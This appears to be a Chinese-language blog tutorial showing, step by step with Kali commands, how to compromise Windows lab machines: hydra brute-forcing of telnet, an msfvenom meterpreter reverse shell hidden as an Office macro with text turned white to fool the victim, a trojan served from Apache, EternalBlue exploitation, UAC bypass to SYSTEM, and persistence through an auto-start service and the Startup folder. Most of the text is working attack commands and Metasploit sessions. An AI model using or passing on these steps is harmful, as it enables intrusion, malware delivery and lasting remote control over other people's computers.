

进行telnet登录

登录后我们可以进行提权什么的操作



二、九头蛇暴力破解

-L 后为用户名

-P 后为密码

root@kali:~# hydra -L ~/user.txt -P ~/password.txt 192.168.43.123 telnet

192.168.43.123为IP地址

使用telnet登录即可



(三)宏病毒

前提:有office

因为答主2003没有office,所以就用win7示例



root@kali:~# msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp lhost=192.168.43.249 LPORT=4444 -e x86/shikata_ga_nai -i 10 -f vba-exe

生成一堆代码

1.截取Sub Auto_Open() 到 End Sub

2.上图(大概就是从第一行的几个英文字符开始一直到最后



1.在win7新建work文档

新建——》打开work——》视图——》新建宏

2.将我们代码1粘贴到宏代码中

ctrl+s





3.将代码2复制到word中

复制将颜色调整为白色(对方压根发现不了)

4.msf调用模块响应

刚写完,忘记保存了,卧槽,重新写(我吐了)



msf > use exploit/multi/handler

msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp

payload => windows/meterpreter/reverse_tcp

msf exploit(multi/handler) > set lhost 192.168.0.105

msf exploit(multi/handler) > exploit

渗透成功

(四)木马程序

使用msfvenmon生成

原理和宏病毒类似

但是我觉得它更灵活一些

1.可以搞成服务(再自启动)只要kali挂着(IP不变就行了(固定IP就可以了)(在内网)

2.放在自启动文件夹中

msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=192.168.0.105 lport=4444 -f exe R > /var/www/html/shell.exe

如何上传木马程序呢!

1.445端口暴力破解再通过ftp上传

2.直接拖

3.apache

4…



445渗透

使用exploit/windows/smb/ms17_010_eternalblue 模块进行渗透(需对方开启445)

usf > use exploit/windows/smb/ms17_010_eternalblue

msf exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.0.113

rhost => 192.168.0.113

msf exploit(windows/smb/ms17_010_eternalblue) > run

445渗透成功

2.apache

cd /var/www/html

cp index.html index.html.bak //备份

rm index.html

/etc/init.d/apache restart

win7浏览器访问下载即可

开始渗透

msf > use exploit/multi/handler

msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp

payload => windows/meterpreter/reverse_tcp

msf exploit(multi/handler) > set lhost 192.168.0.105

msf exploit(multi/handler) > exploit

二、提权

这边我使用exploit/windows/local/bypassuac进行提权操作

msf > use exploit/windows/local/bypassuac

msf exploit(windows/local/bypassuac) > set session 1

msf exploit(windows/local/bypassuac) > run

msf exploit(windows/local/bypassuac)> shell

meterpreter > getsystem //提权

meterpreter > shell



C:\Windows\system32> copy /d "C:\Users\win2007-1\Desktop\shell.exe" "C:\Windows\system32\shell.exe"

C:\Windows\system32> SC CREATE KJService binPath= "C:\windows\system32\shell.exe" START= auto DISPLAYNAME= "KJService nice" TYPE= own

C:\Windows\system32> net start KJService #将服务启动即可

检查是否起来

成功



二、启动文件目录

和上面一样的渗透、提权方法

meterpreter > shell

C:\Windows\system32> copy /d "C:\Users\win2007-1\Desktop\shell.exe" "C:\Users\win2007-1\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\shell.exe"

查看

成功!

大概就这些,以后出个更详细的

如有哪写的不对,请多指教,我也是小白